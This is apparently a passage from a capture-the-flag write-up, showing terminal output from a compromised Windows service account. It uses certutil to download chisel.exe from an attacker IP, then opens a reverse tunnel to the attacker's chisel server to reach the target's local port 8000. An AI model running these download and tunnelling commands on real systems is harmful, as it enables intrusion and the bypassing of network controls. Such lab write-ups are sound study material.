 C:\Users\svc_apache\Downloads>
C:\Users\svc_apache\Downloads>certutil -urlcache -f http://10.10.17.90/chisel/chisel.exe chisel.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\svc_apache\Downloads>.\chisel.exe client 10.10.17.90:9002 R:8000:127.0.0.1:8000
┌─[sirius@ParrotOS]─[~/CTF/www/chisel]
└──╼ $ ./chisel server --reverse --port 9002
2023/05/07 20:22:01 server: Reverse tunnelling enabled
2023/05/07 20:22:01 server: Fingerprint G/mFxzIyZQBjjWWbUVlELZCQfjFq+DianIwZI/3jIHk=
2023/05/07 20:22:01 server: Listening on http://0.0.0.0:9002
2023/05/07 20:22:53 server: session#1: tun: proxy#R:8000=>8000: Listening